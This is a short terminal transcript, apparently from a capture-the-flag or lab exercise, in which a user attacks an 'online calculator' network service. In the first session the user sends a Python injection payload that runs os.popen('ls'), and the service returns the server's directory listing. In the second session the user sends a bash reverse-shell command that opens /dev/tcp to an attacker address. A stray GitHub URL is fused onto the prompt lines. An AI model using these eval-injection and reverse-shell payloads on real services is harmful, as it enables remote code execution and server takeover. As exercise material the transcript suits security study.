 farah@Farah: ~/Downloads
fa... fa... fa... fa... fa... fa... fa... fa... fa...
farah@Farah:~/Downloads$ nc 35.192.180.159 5000
Welcome to online calculator
Try typing into this calculator ex: 1+1
https://github.com/primaloptimum/calculator/tree/main__import__('os').popen('ls').read()
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
farah@Farah:~/Downloads$
farah@Farah:~/Downloads$ nc 35.192.180.159 5000
Welcome to online calculator
Try typing into this calculator ex: 1+1
https://github.com/primaloptimum/calculator/tree/mainbash \\-i >& /dev/tcp/192.168.1.7/5000 0>&1